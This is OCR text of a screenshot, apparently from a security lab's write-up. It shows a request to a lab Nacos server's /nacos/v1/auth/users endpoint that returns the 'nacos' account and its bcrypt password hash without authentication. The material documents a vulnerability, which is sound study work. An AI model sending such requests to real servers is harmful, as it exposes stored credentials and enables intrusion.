 http://192.168.174.236:8848/n
不安全 | 192.168.174.236:8848/nacos/v1/auth/users?pageNo=1&pageSize=1
应用 Al1ex
{
totalCount: 1,
pageNumber: 1,
pagesAvailable: 1,
pageItems: [
{
username: "nacos",
password: "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}
七芒星实验室